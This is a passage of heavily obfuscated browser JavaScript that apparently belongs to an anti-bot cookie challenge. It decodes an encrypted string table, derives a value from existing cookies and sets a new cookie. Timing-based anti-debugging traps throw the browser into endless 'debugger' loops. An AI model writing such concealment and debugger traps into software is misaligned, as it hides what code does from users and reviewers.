RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1fa104['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39c8ef){if(!Boolean(~_0x39c8ef)){return _0x39c8ef;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4d2a82){for(var _0xd19a0e=0x0,_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd19a0e<_0x48a94e;_0xd19a0e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4d2a82(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x474eb2(_0x8c67)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8c67['\x6f\x6e\x63\x65']=!![];}_0x2296b0=_0x8c67['\x72\x63\x34'](_0x2296b0,_0x5bc282);_0x8c67['\x64\x61\x74\x61'][_0x128908]=_0x2296b0;}else{_0x2296b0=_0x5c7b48;}return _0x2296b0;};(function(){var _0x575314=function(){var _0x128908=!![];return function(_0x5bc282,_0x2296b0){var _0x5a0bbc=_0x128908?function(){if(_0x2296b0){var _0xcd55d2=_0x2296b0['\x61\x70\x70\x6c\x79'](_0x5bc282,arguments);_0x2296b0=null;return _0xcd55d2;}}:function(){};_0x128908=![];return _0x5a0bbc;};}();var _0x2b02d5={'\x66\x4e\x46':function _0x202acf(_0xc155d0,_0x46ca72){return _0xc155d0(_0x46ca72);},'\x41\x79\x76':function _0x5d7d3f(_0xda572f,_0x5c695a){return _0xda572f<_0x5c695a;},'\x6b\x56\x6f':function _0x5ada6c(_0xc8edc9){return _0xc8edc9();},'\x55\x47\x4a':function _0x578bf7(_0x343a58,_0x5b4c83){return _0x343a58!==_0x5b4c83;},'\x6a\x4e\x48':function _0x3e7926(_0x4a6f79,_0x2462f6){return _0x4a6f79/_0x2462f6;},'\x46\x50\x71':function _0x5dc87c(_0x30106c,_0x413a98){return _0x30106c%_0x413a98;},'\x71\x68\x66':function _0x26bc71(_0x2c4cc1,_0x3dbd63){return _0x2c4cc1>_0x3dbd63;},'\x59\x6a\x61':function _0x12ceb5(_0x353724,_0xdea470){return _0x353724-_0xdea470;},'\x54\x6a\x78':function _0x3b8a43(_0x1820b6){return _0x1820b6();},'\x44\x47\x49':function _0x4461ea(_0x1f40e2,_0x596a80){return _0x1f40e2==_0x596a80;},'\x4e\x4d\x55':function _0x1fdc6f(_0x5ba59b,_0x303f3a){return _0x5ba59b(_0x303f3a);},'\x67\x78\x70':function _0x4d12d7(_0x72924c,_0x406535){return _0x72924c==_0x406535;},'\x76\x6a\x59':function _0x2c639c(_0x8bea96,_0x5e3479){return _0x8bea96==_0x5e3479;},'\x56\x79\x76':function _0x1e3702(_0x299e1d,_0x5c4082){return _0x299e1d==_0x5c4082;},'\x44\x71\x61':function _0x29e80c(_0x543f50,_0x20f790){return _0x543f50==_0x20f790;},'\x44\x57\x51':function _0x48cee3(_0x5a3ea3,_0xad0890){return _0x5a3ea3==_0xad0890;},'\x73\x6f\x51':function _0x21f5ec(_0x511af7,_0x1f5378){return _0x511af7!==_0x1f5378;},'\x78\x45\x64':function _0x24f33f(_0x26a8b1,_0xa0e49f){return _0x26a8b1+_0xa0e49f;},'\x65\x75\x48':function _0x53f839(_0x5dc7ad,_0x51c789){return _0x5dc7ad+_0x51c789;},'\x43\x46\x50':function _0x1a2b62(_0x184bf1,_0x33e59e){return _0x184bf1(_0x33e59e);},'\x74\x42\x6b':function _0x25a423(_0x11b1e9,_0x58cec3){return _0x11b1e9(_0x58cec3);},'\x79\x4b\x44':function _0x52842b(_0x46c968,_0x145db4){return _0x46c968-_0x145db4;},'\x54\x73\x72':function _0x4b6c9f(_0x41802f,_0xdbc20e){return _0x41802f+_0xdbc20e;},'\x47\x64\x64':function _0x4c9ef8(_0xeeba0a,_0x42a482){return _0xeeba0a(_0x42a482);},'\x7a\x6c\x4d':function _0x114145(_0x55d061,_0x177df7){return _0x55d061+_0x177df7;}};var _0x9176ff=this[_0x8c67('0x0', '\x63\x66\x4f\x25')];var _0x2333b3=_0x9176ff[_0x8c67('0x1', '\x55\x37\x59\x30')];var _0x52bd99='';var _0x2cb99d='';if(_0x2b02d5[_0x8c67('0x2', '\x51\x61\x5b\x41')](typeof _0x9176ff[_0x8c67('0x3', '\x59\x73\x6f\x58')],_0x8c67('0x4', '\x4f\x67\x52\x39'))){_0x52bd99=_0x9176ff[_0x8c67('0x5', '\x37\x6e\x30\x64')];_0x2cb99d=_0x52bd99[_0x8c67('0x6', '\x37\x44\x63\x71')];}var _0x364d69=_0x9176ff[_0x8c67('0x7', '\x6c\x4b\x7a\x46')];var _0x25e6d8=_0x9176ff[_0x8c67('0x8', '\x59\x73\x6f\x58')];var _0x3a2aa0=new _0x9176ff[_0x8c67('0x9', '\x37\x6e\x30\x64')]()[_0x8c67('0xa', '\x42\x75\x62\x67')]();var _0x28588b='';function _0x573a48(_0x3b3f40){var _0x5a077c={'\x56\x61\x49':function _0x10f4db(_0x23587c,_0x7e9b0e){return _0x23587c<_0x7e9b0e;},'\x79\x4f\x73':function _0x1cd506(_0x3f9ffe,_0x417ca4){return _0x3f9ffe&_0x417ca4;},'\x55\x61\x43':function _0x541a89(_0x2ac668,_0xb1f18){return _0x2ac668&_0xb1f18;},'\x61\x66\x47':function _0x5dc4df(_0x4ac744,_0x2dd2fa){return _0x4ac744|_0x2dd2fa;},'\x71\x54\x62':function _0x2b5015(_0x1b0446,_0x22933b){return _0x1b0446<<_0x22933b;},'\x6e\x4c\x47':function _0x487f39(_0x24cfd2,_0x70e57){return _0x24cfd2&_0x70e57;},'\x61\x48\x4a':function _0x5e198f(_0x2e3ef3,_0x136049){return _0x2e3ef3>>_0x136049;},'\x57\x75\x47':function _0x1ee6c8(_0x3dba08,_0x19acb4){return _0x3dba08&_0x19acb4;},'\x49\x56\x4e':function _0x1f02d8(_0xae5f09,_0x3e2147){return _0xae5f09==_0x3e2147;},'\x61\x42\x43':function _0x27d911(_0x45955d,_0x14f322){return _0x45955d<<_0x14f322;},'\x43\x44\x78':function _0x4713a8(_0x5698a0,_0x5a0cf4){return _0x5698a0&_0x5a0cf4;},'\x65\x6e\x4f':function _0x5492cf(_0x4bfa30,_0x5f311f){return _0x4bfa30==_0x5f311f;},'\x49\x41\x6e':function _0x532e6b(_0x2a6a42,_0x431c0d){return _0x2a6a42>>_0x431c0d;},'\x50\x58\x48':function _0x21b10e(_0x46a5a1,_0x5ac4a9){return _0x46a5a1|_0x5ac4a9;},'\x79\x49\x53':function _0x274da8(_0x3235c8,_0x48f1b7){return _0x3235c8<<_0x48f1b7;},'\x6d\x61\x64':function _0x2e3b7a(_0x315ba9,_0x4ba353){return _0x315ba9&_0x4ba353;},'\x74\x66\x54':function _0x23f5e5(_0x327752,_0x335b86){return _0x327752<<_0x335b86;}};var _0x55ddd2=_0x8c67('0xb', '\x58\x30\x79\x38')[_0x8c67('0xc', '\x61\x5b\x41\x31')]('\x7c'),_0x55eae4=0x0;while(!![]){switch(_0x55ddd2[_0x55eae4++]){case'\x30':var _0x566020,_0x304d53,_0x3ea594;continue;case'\x31':_0x3ea594=_0x3b3f40[_0x8c67('0xd', '\x61\x5b\x41\x31')];continue;case'\x32':_0x566020='';continue;case'\x33':var _0x533721=_0x8c67('0xe', '\x43\x7a\x58\x54');continue;case'\x34':while(_0x5a077c[_0x8c67('0xf', '\x24\x55\x52\x55')](_0x304d53,_0x3ea594)){var _0x3c64cd=_0x8c67('0x10', '\x42\x75\x62\x67')[_0x8c67('0x11', '\x39\x51\x4a\x46')]('\x7c'),_0x2dcdd5=0x0;while(!![]){switch(_0x3c64cd[_0x2dcdd5++]){case'\x30':_0x21c335=_0x3b3f40[_0x8c67('0x12', '\x6f\x68\x67\x33')](_0x304d53++);continue;case'\x31':_0x58d6ff=_0x3b3f40[_0x8c67('0x13', '\x55\x37\x59\x30')](_0x304d53++);continue;case'\x32':_0x566020+=_0x533721[_0x8c67('0x14', '\x61\x69\x70\x4c')](_0x5a077c[_0x8c67('0x15', '\x4b\x37\x68\x73')](_0x21c335,0x3f));continue;case'\x33':_0x5b92ab=_0x5a077c[_0x8c67('0x16', '\x50\x31\x44\x62')](_0x3b3f40[_0x8c67('0x17', '\x6f\x79\x71\x5d')](_0x304d53++),0xff);continue;case'\x34':_0x566020+=_0x533721[_0x8c67('0x18', '\x71\x4f\x4e\x69')](_0x5a077c[_0x8c67('0x19', '\x4b\x37\x68\x73')](_0x5a077c[_0x8c67('0x1a', '\x4a\x49\x6a\x75')](_0x5a077c[_0x8c67('0x1b', '\x4f\x57\x35\x4a')](_0x5b92ab,0x3),0x4),_0x5a077c[_0x8c67('0x1c', '\x63\x66\x4f\x25')](_0x5a077c[_0x8c67('0x1d', '\x59\x73\x6f\x58')](_0x58d6ff,0xf0),0x4)));continue;case'\x35':_0x566020+=_0x533721[_0x8c67('0x1e', '\x50\x31\x44\x62')](_0x5b92ab>>0x2);continue;case'\x36':_0x566020+=_0x533721[_0x8c67('0x1f', '\x54\x49\x51\x68')](_0x5a077c[_0x8c67('0x20', '\x54\x49\x51\x68')](_0x5a077c[_0x8c67('0x21', '\x61\x5b\x41\x31')](_0x5a077c[_0x8c67('0x22', '\x46\x5e\x67\x72')](_0x58d6ff,0xf),0x2),_0x5a077c[_0x8c67('0x23', '\x61\x6f\x45\x79')](_0x21c335&0xc0,0x6)));continue;case'\x37':if(_0x5a077c[_0x8c67('0x24', '\x37\x6e\x30\x64')](_0x304d53,_0x3ea594)){_0x566020+=_0x533721[_0x8c67('0x25', '\x4a\x49\x6a\x75')](_0x5a077c[_0x8c67('0x26', '\x70\x38\x42\x6f')](_0x5b92ab,0x2));_0x566020+=_0x533721[_0x8c67('0x27', '\x70\x38\x42\x6f')](_0x5a077c[_0x8c67('0x28', '\x42\x75\x62\x67')](_0x5a077c[_0x8c67('0x29', '\x63\x55\x57\x4f')](_0x5b92ab,0x3),0x4));_0x566020+='\x3d\x3d';break;}continue;case'\x38':if(_0x5a077c[_0x8c67('0x2a', '\x78\x40\x78\x30')](_0x304d53,_0x3ea594)){_0x566020+=_0x533721[_0x8c67('0x2b', '\x70\x70\x38\x69')](_0x5a077c[_0x8c67('0x2c', '\x6f\x79\x71\x5d')](_0x5b92ab,0x2));_0x566020+=_0x533721[_0x8c67('0x2d', '\x63\x55\x57\x4f')](_0x5a077c[_0x8c67('0x2e', '\x42\x75\x62\x67')](_0x5a077c[_0x8c67('0x2f', '\x6d\x66\x5b\x26')](_0x5a077c[_0x8c67('0x30', '\x52\x6c\x4c\x48')](_0x5b92ab,0x3),0x4),_0x5a077c[_0x8c67('0x31', '\x78\x39\x24\x4b')](_0x5a077c[_0x8c67('0x32', '\x37\x44\x63\x71')](_0x58d6ff,0xf0),0x4)));_0x566020+=_0x533721[_0x8c67('0x33', '\x6d\x66\x5b\x26')](_0x5a077c[_0x8c67('0x34', '\x43\x7a\x58\x54')](_0x5a077c[_0x8c67('0x35', '\x37\x6e\x30\x64')](_0x58d6ff,0xf),0x2));_0x566020+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x304d53=0x0;continue;case'\x36':var _0x5b92ab,_0x58d6ff,_0x21c335;continue;case'\x37':return _0x566020;continue;}break;}}function _0x555755(_0x15f6db){var _0xa47791=_0x575314(this,function(){var _0x128908=function(){return'\x64\x65\x76';},_0x5bc282=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5eee14=function(){var _0x219fcf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x219fcf['\x74\x65\x73\x74'](_0x128908['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c780f=function(){var _0x17dc32=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x17dc32['\x74\x65\x73\x74'](_0x5bc282['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18eb19=function(_0x30603a){var _0x58bbd4=~-0x1>>0x1+0xff%0x0;if(_0x30603a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58bbd4)){_0x363b6b(_0x30603a);}};var _0x363b6b=function(_0x2da2e0){var _0x9cdf42=~-0x4>>0x1+0xff%0x0;if(_0x2da2e0['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9cdf42){_0x18eb19(_0x2da2e0);}};if(!_0x5eee14()){if(!_0x3c780f()){_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18eb19('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xa47791();return function(_0xb519aa){_0x28588b+=_0xb519aa;return _0x2b02d5[_0x8c67('0x36', '\x70\x4e\x42\x57')](_0x15f6db,_0xb519aa);};}function _0x468038(){var _0x34ebba={'\x63\x6e\x7a':function _0x35cefe(_0x461982,_0x8fcb97){return _0x461982<_0x8fcb97;},'\x4a\x7a\x71':function _0x2c83da(_0x2e632e,_0x2f0c82){return _0x2e632e+_0x2f0c82;},'\x49\x44\x4e':function _0x2892df(_0x3f1576){return _0x3f1576();}};var _0x328401=_0x8c67('0x37', '\x37\x44\x63\x71')[_0x8c67('0x38', '\x4d\x58\x51\x35')]('\x7c'),_0x527286=0x0;while(!![]){switch(_0x328401[_0x527286++]){case'\x30':var _0x2ecda9=new _0x9176ff[_0x8c67('0x39', '\x4f\x67\x52\x39')](_0x8c67('0x3a', '\x50\x31\x44\x62'));continue;case'\x31':var _0x496e44=_0x2333b3[_0x8c67('0x3b', '\x37\x6e\x30\x64')][_0x8c67('0x3c', '\x70\x4e\x42\x57')]('\x3b');continue;case'\x32':return _0x417bcf;continue;case'\x33':for(var _0x421d5c=0x0;_0x34ebba[_0x8c67('0x3d', '\x63\x55\x57\x4f')](_0x421d5c,_0x496e44[_0x8c67('0x3e', '\x43\x7a\x58\x54')]);_0x421d5c++){var _0x30f2a2=_0x496e44[_0x421d5c][_0x8c67('0x3f', '\x78\x40\x78\x30')](0x0,_0x496e44[_0x421d5c][_0x8c67('0x40', '\x4f\x64\x23\x71')]('\x3d'));var _0x1b6829=_0x496e44[_0x421d5c][_0x8c67('0x41', '\x29\x76\x42\x48')](_0x34ebba[_0x8c67('0x42', '\x6f\x68\x67\x33')](_0x496e44[_0x421d5c][_0x8c67('0x43', '\x63\x55\x57\x4f')]('\x3d'),0x1),_0x496e44[_0x421d5c][_0x8c67('0x44', '\x54\x49\x51\x68')]);if(_0x2ecda9[_0x8c67('0x45', '\x63\x55\x57\x4f')](_0x30f2a2)){_0x417bcf[_0x417bcf[_0x8c67('0x3e', '\x43\x7a\x58\x54')]]=_0x1b6829;}}continue;case'\x34':var _0x417bcf=new _0x9176ff[_0x8c67('0x46', '\x61\x6f\x45\x79')]();continue;case'\x35':_0x34ebba[_0x8c67('0x47', '\x59\x73\x6f\x58')](_0x33549c);continue;}break;}}function _0xb78899(_0x34a76f){var _0x5e6e2e={'\x4a\x73\x64':function _0x24d034(_0x54f18c){return _0x54f18c();},'\x65\x65\x71':function _0x25ac20(_0x330edc,_0x3194a2){return _0x330edc<_0x3194a2;},'\x45\x44\x6b':function _0x459b50(_0x100c5c,_0xb0eff8){return _0x100c5c+_0xb0eff8;},'\x77\x78\x56':function _0x20725b(_0x447bd5,_0x59768c){return _0x447bd5%_0x59768c;},'\x64\x65\x43':function _0x3a17c2(_0x5ed4f9,_0x5db786,_0x3685d2,_0x566807){return _0x5ed4f9(_0x5db786,_0x3685d2,_0x566807);},'\x75\x4f\x54':function _0x2ada2c(_0x4ef5ea,_0x574e51){return _0x4ef5ea+_0x574e51;},'\x75\x51\x46':function _0x507b3e(_0xb2829e,_0x175308){return _0xb2829e(_0x175308);},'\x46\x55\x4b':function _0x1c6665(_0x3d5c27,_0x1d2ca3){return _0x3d5c27+_0x1d2ca3;},'\x4d\x59\x5a':function _0x3e80df(_0x9ee47a,_0x50ab8b){return _0x9ee47a(_0x50ab8b);},'\x4a\x70\x6c':function _0x2739a1(_0x2b8e24,_0x528a41){return _0x2b8e24+_0x528a41;},'\x42\x6d\x7a':function _0x458756(_0xabd3ae,_0x25f969){return _0xabd3ae+_0x25f969;},'\x43\x65\x5a':function _0x5bec23(_0x48b5d6,_0x53e15d,_0x146208){return _0x48b5d6(_0x53e15d,_0x146208);},'\x43\x67\x76':function _0x457c7a(_0x5081e2,_0x555b18){return _0x5081e2-_0x555b18;},'\x51\x58\x68':function _0x1c8a9d(_0x51b658,_0xa87b27){return _0x51b658<_0xa87b27;},'\x59\x5a\x63':function _0x3d068f(_0x4d996c){return _0x4d996c();}};var _0x24036c=_0x8c67('0x48', '\x6d\x66\x5b\x26')[_0x8c67('0x49', '\x30\x6d\x4f\x33')]('\x7c'),_0x44439d=0x0;while(!![]){switch(_0x24036c[_0x44439d++]){case'\x30':var _0x2ed0ee=_0x78668e[_0x8c67('0x4a', '\x51\x61\x5b\x41')]();continue;case'\x31':var _0x18ed85='';continue;case'\x32':_0x5e6e2e[_0x8c67('0x4b', '\x4d\x58\x51\x35')](_0x33549c);continue;case'\x33':var _0x6e8b23=_0x8c67('0x4c', '\x78\x51\x2a\x5e');continue;case'\x34':_0xc678[_0x8c67('0x4d', '\x61\x5b\x41\x31')]();continue;case'\x35':for(var _0x563050=0x0;_0x5e6e2e[_0x8c67('0x4e', '\x39\x51\x4a\x46')](_0x563050,_0x868c80[_0x8c67('0x4f', '\x78\x51\x2a\x5e')]);_0x563050++){_0x18ed85+=_0x5e6e2e[_0x8c67('0x50', '\x24\x55\x52\x55')](_0x868c80[_0x8c67('0x51', '\x4d\x58\x51\x35')](_0x563050),_0x2ed0ee[_0x8c67('0x52', '\x43\x7a\x58\x54')](_0x5e6e2e[_0x8c67('0x53', '\x59\x73\x6f\x58')](_0x563050,_0x2ed0ee[_0x8c67('0x54', '\x39\x51\x4a\x46')])))[_0x8c67('0x55', '\x35\x4c\x49\x50')](0x10);}continue;case'\x36':var _0x207907;continue;case'\x37':_0x5e6e2e[_0x8c67('0x56', '\x30\x6d\x4f\x33')](_0x4fe3e4,_0x8c67('0x57', '\x59\x4f\x63\x56'),_0x207907,0x14);continue;case'\x38':var _0x334ddf='\xa7\xe5\x22\x92\xfa\xfe\x6a\x41';var _0xec2ce9=0x2;var _0x558f0a=0x0;var _0xe0c6d7=[];for(var _0xb38cbe=0x0;_0xb38cbe<_0x334ddf['\x6c\x65\x6e\x67\x74\x68'];_0xb38cbe++){_0xe0c6d7['\x70\x75\x73\x68'](_0xb38cbe);}var _0xa1a317=_0xe0c6d7.map(function(_0x3a202b){return (_0xe0c6d7[_0x3a202b]%_0xec2ce9)?'':_0x334ddf[_0x3a202b];})['\x6a\x6f\x69\x6e']('');var _0xc186f4=_0xe0c6d7.map(function(_0x306d33){return (_0xe0c6d7[_0x306d33]%_0xec2ce9)?_0x334ddf[_0x306d33]:'';})['\x6a\x6f\x69\x6e']('');var _0x4124db=[];for(var _0xef0cd5=0x0;_0xef0cd5<_0xa1a317['\x6c\x65\x6e\x67\x74\x68']+_0xc186f4['\x6c\x65\x6e\x67\x74\x68'];_0xef0cd5++){_0x4124db['\x70\x75\x73\x68'](_0xef0cd5);}var _0xe3e7d2=_0x4124db.map(function(_0xebb60f){return _0xebb60f%_0xec2ce9==_0x558f0a?_0xa1a317[_0xebb60f/_0xec2ce9]:_0xc186f4[_0xebb60f/_0xec2ce9|_0x558f0a];})['\x6a\x6f\x69\x6e']('');var _0xee1615='\x29\x3f\x8e\xb0\xf0\x93\xa3\xaf';var _0x3e7ee2='';var _0x143169='';for (var _0x581fa7=0x0;_0x581fa7<0x1;_0x581fa7++){_0x3e7ee2+=_0xee1615[_0x581fa7];}for (var _0x2ac5de=0x1;_0x2ac5de<_0xee1615['\x6c\x65\x6e\x67\x74\x68'];_0x2ac5de++){_0x143169+=_0xee1615[_0x2ac5de];}var _0x868c80=_0x8c67('0x59', '\xc5\x65\x06\x48\x21\x4a\x31\x16');continue;case'\x39':for(var _0x563050=0x0;_0x5e6e2e[_0x8c67('0x5a', '\x54\x49\x51\x68')](_0x563050,_0x3cd79c[_0x8c67('0x5b', '\x61\x69\x70\x4c')]);_0x563050++){_0x78668e[_0x563050]=_0x5e6e2e[_0x8c67('0x5c', '\x46\x5e\x67\x72')](_0xfaf62f,_0x5e6e2e[_0x8c67('0x5d', '\x30\x6d\x4f\x33')](_0x34a76f,_0x3cd79c[_0x563050]));}continue;case'\x31\x30':_0x207907=_0x5e6e2e[_0x8c67('0x5e', '\x61\x5b\x41\x31')](btoa,_0x5e6e2e[_0x8c67('0x5f', '\x52\x66\x49\x23')](_0x5e6e2e[_0x8c67('0x60', '\x58\x30\x79\x38')](_0x5e6e2e[_0x8c67('0x61', '\x35\x4c\x49\x50')](_0x5e6e2e[_0x8c67('0x62', '\x59\x4f\x63\x56')](_0x8c67,_0x5e6e2e[_0x8c67('0x63', '\x46\x5e\x67\x72')](_0xc678[_0x8c67('0x64', '\x29\x76\x42\x48')],0x1),_0x868c80[_0x8c67('0x65', '\x77\x63\x28\x54')](0x0,0x5)),_0x8c67('0x66', '\x35\x4c\x49\x50'))+_0x2ed0ee,_0x8c67('0x67', '\x4d\x58\x51\x35')),_0x18ed85));continue;case'\x31\x31':_0xc678[_0x8c67('0x68', '\x37\x44\x63\x71')](_0x5e6e2e[_0x8c67('0x69', '\x29\x76\x42\x48')](btoa,_0x34a76f));continue;case'\x31\x32':for(var _0x1ea59d=0x4;_0x5e6e2e[_0x8c67('0x6a', '\x63\x66\x4f\x25')](_0x1ea59d,_0x6e8b23[_0x8c67('0x64', '\x29\x76\x42\x48')]);_0x1ea59d++){_0x315967+=_0x6e8b23[_0x1ea59d];}continue;case'\x31\x33':var _0x78668e=new _0x9176ff[_0x8c67('0x6b', '\x4d\x58\x51\x35')](_0x3cd79c[_0x8c67('0x6c', '\x4f\x67\x52\x39')]);continue;case'\x31\x34':for(var _0x2e2e20=0x0;_0x5e6e2e[_0x8c67('0x6d', '\x6d\x66\x5b\x26')](_0x2e2e20,0x4);_0x2e2e20++){_0x579ea3+=_0x6e8b23[_0x2e2e20];}continue;case'\x31\x35':var _0x579ea3='';continue;case'\x31\x36':_0x5e6e2e[_0x8c67('0x6e', '\x52\x68\x6f\x33')](_0x33549c);continue;case'\x31\x37':var _0x315967='';continue;case'\x31\x38':var _0x3cd79c=_0x5e6e2e[_0x8c67('0x6f', '\x42\x75\x62\x67')](_0x468038);continue;}break;}}function _0xfaf62f(_0x2859a8){var _0x1e757e=0x0;for(var _0x2100c6=0x0;_0x2b02d5[_0x8c67('0x70', '\x52\x66\x49\x23')](_0x2100c6,_0x2859a8[_0x8c67('0x71', '\x4b\x37\x68\x73')]);_0x2100c6++){_0x1e757e+=_0x2859a8[_0x8c67('0x12', '\x6f\x68\x67\x33')](_0x2100c6);}_0x2b02d5[_0x8c67('0x72', '\x70\x4e\x42\x57')](_0x33549c);return _0x1e757e;}function _0x4fe3e4(_0x5d17cb,_0x1d2ab3,_0x2c8a7d){var _0x2b1849={'\x5a\x49\x68':function _0x2c0c2b(_0x2bca8f,_0x5595d8){return _0x2bca8f+_0x5595d8;},'\x55\x74\x46':function _0xad0d87(_0x4707e7,_0x114dde){return _0x4707e7-_0x114dde;},'\x48\x45\x64':function _0x1bcb4c(_0x469675,_0x2f90c4){return _0x469675+_0x2f90c4;},'\x6b\x4a\x78':function _0x2a944b(_0x4fd07d,_0x4d8f54){return _0x4fd07d*_0x4d8f54;},'\x56\x62\x75':function _0x5ddb66(_0x889831,_0x115875){return _0x889831+_0x115875;},'\x69\x73\x6a':function _0x58123c(_0x52417e,_0x41ab85){return _0x52417e+_0x41ab85;}};var _0x33bcda=_0x8c67('0x73', '\x52\x66\x49\x23')[_0x8c67('0x74', '\x58\x30\x79\x38')]('\x7c'),_0x4df6ab=0x0;while(!![]){switch(_0x33bcda[_0x4df6ab++]){case'\x30':while(--_0x2a7c76){_0x4112ed=_0x2b1849[_0x8c67('0x75', '\x55\x5a\x6a\x54')](_0x4112ed[_0x8c67('0x76', '\x61\x5b\x41\x31')](0x1),_0x4112ed[0x0]);}continue;case'\x31':var _0x3e5695=_0x2b1849[_0x8c67('0x77', '\x7a\x38\x4c\x59')](_0x4112ed[_0x8c67('0x78', '\x55\x37\x59\x30')],0x4);continue;case'\x32':var _0x3c2cf0='';continue;case'\x33':while(--_0x3e5695){_0x48f146=_0x2b1849[_0x8c67('0x79', '\x61\x69\x70\x4c')](_0x48f146[_0x8c67('0x7a', '\x46\x55\x62\x79')](0x1),_0x48f146[0x0]);}continue;case'\x34':var _0x4112ed=_0x8c67('0x7b', '\x29\x76\x42\x48');continue;case'\x35':var _0x48f146=_0x4112ed;continue;case'\x36':if(_0x2c8a7d){var _0x5a6622=new _0x9176ff[_0x8c67('0x7c', '\x24\x55\x52\x55')]();_0x5a6622[_0x8c67('0x7d', '\x54\x49\x51\x68')](_0x2b1849[_0x8c67('0x7e', '\x58\x30\x79\x38')](_0x5a6622[_0x8c67('0x7f', '\x6d\x66\x5b\x26')](),_0x2b1849[_0x8c67('0x80', '\x50\x31\x44\x62')](_0x2c8a7d,0x3e8)));var _0x3c2cf0=_0x8c67('0x81', '\x24\x55\x52\x55')+_0x5a6622[_0x8c67('0x82', '\x70\x70\x38\x69')]();}continue;case'\x37':var _0x2a7c76=0x6;continue;case'\x38':_0x2333b3[_0x8c67('0x83', '\x52\x6c\x4c\x48')]=_0x2b1849[_0x8c67('0x84', '\x71\x4f\x4e\x69')](_0x2b1849[_0x8c67('0x85', '\x78\x40\x78\x30')](_0x2b1849[_0x8c67('0x86', '\x6c\x4b\x7a\x46')](_0x2b1849[_0x8c67('0x87', '\x4b\x37\x68\x73')](_0x5d17cb,'\x3d'),_0x1d2ab3),_0x3c2cf0),_0x8c67('0x88', '\x46\x55\x62\x79'));continue;}break;}}function _0x3d827c(){var _0x3b6bb2={'\x42\x4e\x68':function _0x2c75b2(_0x3653b9,_0x56ac53){return _0x2b02d5[_0x8c67('0x89', '\x61\x6f\x45\x79')](_0x3653b9,_0x56ac53);},'\x67\x75\x4b':function _0x9ab8f8(_0x2c7803,_0x30b930){return _0x2c7803+_0x30b930;},'\x53\x49\x77':function _0x1f930d(_0x329f8d,_0x182072){return _0x2b02d5[_0x8c67('0x8a', '\x4f\x57\x35\x4a')](_0x329f8d,_0x182072);},'\x45\x42\x52':function _0x195c4e(_0x30109a,_0x4247f1){return _0x30109a===_0x4247f1;},'\x74\x64\x51':function _0xad7e6c(_0x22d99b,_0x466176){return _0x2b02d5[_0x8c67('0x8b', '\x58\x30\x79\x38')](_0x22d99b,_0x466176);},'\x69\x6c\x4e':function _0x28fad3(_0x2b8d24,_0xacc918){return _0x2b02d5[_0x8c67('0x36', '\x70\x4e\x42\x57')](_0x2b8d24,_0xacc918);}};function _0x18e014(_0x420a66){if(_0x3b6bb2[_0x8c67('0x8c', '\x46\x5e\x67\x72')](_0x3b6bb2[_0x8c67('0x8d', '\x52\x6c\x4c\x48')]('',_0x3b6bb2[_0x8c67('0x8e', '\x29\x76\x42\x48')](_0x420a66,_0x420a66))[_0x8c67('0x8f', '\x6d\x66\x5b\x26')],0x1)||_0x3b6bb2[_0x8c67('0x90', '\x52\x6c\x4c\x48')](_0x3b6bb2[_0x8c67('0x91', '\x61\x6f\x45\x79')](_0x420a66,0x14),0x0)){(function(){}[_0x8c67('0x92', '\x55\x37\x59\x30')](_0x8c67('0x93', '\x30\x6d\x4f\x33'))());}else{(function(){}[_0x8c67('0x94', '\x4b\x37\x68\x73')](_0x8c67('0x95', '\x70\x38\x42\x6f'))());}return _0x3b6bb2[_0x8c67('0x96', '\x29\x76\x42\x48')](_0x18e014,++_0x420a66);}try{return _0x2b02d5[_0x8c67('0x97', '\x2a\x52\x55\x53')](_0x18e014,0x0);}catch(_0x2e0022){}};function _0x33549c(){if(_0x2b02d5[_0x8c67('0x98', '\x37\x6e\x30\x64')](_0x2b02d5[_0x8c67('0x99', '\x7a\x38\x4c\x59')](new _0x9176ff[_0x8c67('0x9a', '\x30\x6d\x4f\x33')]()[_0x8c67('0x9b', '\x61\x5b\x41\x31')](),_0x3a2aa0),0x1f4)){_0x2b02d5[_0x8c67('0x9c', '\x6d\x66\x5b\x26')](_0x3d827c);}}function _0x23c849(_0x2ec569){var _0x380c1b={'\x54\x50\x49':function _0x2428c3(_0x47116a,_0x1ffa2a){return _0x47116a<_0x1ffa2a;},'\x47\x41\x4e':function _0x1c86dc(_0x316942){return _0x316942();},'\x70\x44\x6d':function 